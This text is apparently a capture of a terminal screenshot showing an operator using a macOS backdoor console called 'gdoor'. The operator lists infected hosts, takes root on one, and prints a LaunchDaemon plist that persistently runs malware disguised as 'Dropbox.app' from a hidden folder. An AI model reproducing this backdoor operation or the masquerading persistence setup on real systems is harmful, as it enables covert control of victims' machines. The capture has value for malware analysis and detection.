 Activities
Terminal
Tue 00:45
Terminal
File Edit View Search Terminal Tabs Help
Terminal ×
Terminal
KzfTzZkU@192.168.30.132$ shell pwd
/Users/user/Library/LaunchAgents
KzfTzZkU@192.168.30.132$ cd /Users/user/.default
Switch to /Users/user/.default
KzfTzZkU@192.168.30.132$ shell ls
Dropbox.app
KzfTzZkU@192.168.30.132$ root
2020-11-10 16:43:43.035 Settings[14278:43788] success!
KzfTzZkU@192.168.30.132$ quit
gdoor> ls
LEiigbgB 192.168.30.132:49948 [user]
HsiVNFOR 192.168.30.132:49960 [user]
vLGXTAwA 192.168.30.133:49936 [user]
KzfTzZkU 192.168.30.132:49967 [user]
edGxAjjM 192.168.30.133:49940 [user]
RoqYvtLM 192.168.30.132:49934 [user]
FgCIzQOl 192.168.30.132:49946 [user]
lQguVKXk 192.168.30.133:49932 [user]
DGzMkNbV 192.168.30.132:49965 [user]
NbEfUlXF 192.168.30.132:50006 [root]
ziRzmcww 192.168.30.133:49978 [user]
TzJnYlEB 192.168.30.133:49923 [user]
ykstUYnt 192.168.30.133:49927 [user]
gdoor> NbEfUlXF
No such comand.
gdoor> c NbEfUlXF
NbEfUlXF@192.168.30.132$ shell whoami
root
NbEfUlXF@192.168.30.132$ shell pwd
/Users/user/.default
NbEfUlXF@192.168.30.132$ cd /Library/LaunchDaemons
Switch to /Library/LaunchDaemons
NbEfUlXF@192.168.30.132$ shell ls
com.mac.host.plist
com.vmware.launchd.tools.plist
NbEfUlXF@192.168.30.132$ shell cat com.mac.host.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
  <key>Label</key>
  <string>com.mac.host</string>
  <key>ProgramArguments</key>
  <array>
    <string>/Users/user/.default/Dropbox.app</string>
  </array>
  <key>RunAtLoad</key>
  <true/>
  <key>KeepAlive</key>
  <true/>
</dict>
</plist>
NbEfUlXF@192.168.30.132$ qu